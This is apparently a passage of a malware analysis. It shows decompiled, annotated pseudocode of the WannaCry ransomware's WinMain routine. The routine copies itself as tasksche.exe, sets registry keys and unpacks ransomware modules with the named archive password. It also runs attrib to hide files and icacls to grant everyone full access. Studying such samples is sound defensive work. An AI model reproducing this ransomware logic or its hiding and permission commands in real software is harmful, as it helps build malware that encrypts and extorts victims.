 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
int v4; // ST1C_4@1
int v5; // eax@2
int v6; // eax@10
int v7; // eax@11
int v8; // eax@12
char v10; // [sp+10h] [bp-6E4h]@9
CHAR ExistingFileName; // [sp+4E8h] [bp-20Ch]@1
char v12; // [sp+4E9h] [bp-20Bh]@1
__int16 v13; // [sp+6EDh] [bp-7h]@1
char v14; // [sp+6EFh] [bp-5h]@1
int v15; // [sp+6F0h] [bp-4h]@10
ExistingFileName = byte_40F910;
memset(&v12, 0, 0x204u);
v13 = 0;
v14 = 0;
GetModuleFileNameA(NULL, &ExistingFileName, 0x208u);
sub_401225(DisplayName);
if ( *(_DWORD *)_p___argc(v4) != 2
|| (v5 = _p___argv(), strcmp(*(const char **)(*(_DWORD *)v5 + 4), "/i"))
|| !sub_401B5F(NULL) // 尝试创建目录，并切换目录到该目录下
|| (CopyFileA(&ExistingFileName, "tasksche.exe", 0), GetFileAttributesA("tasksche.exe") == -1)
|| !sub_401F5D() )
{
if ( strrchr(&ExistingFileName, 92) )
*strrchr(&ExistingFileName, 92) = 0;
SetCurrentDirectoryA(&ExistingFileName); // 切换回原先的工作目录
sub_4010FD(1); // 设置注册表，并根据参数保存或修改
sub_401DAB(NULL, "WNcry@2ol7"); // 解压释放大量敲诈者模块及配置文件，解压密码为WNcry@2ol7。
sub_401E9E();
sub_401064("attrib +h .", 0, NULL); // attrib设置文件隐藏属性
sub_401064("icacls . /grant Everyone:F /T /C /Q", 0, NULL);// icacls授予所有用户访问完全访问权限
WinMain:16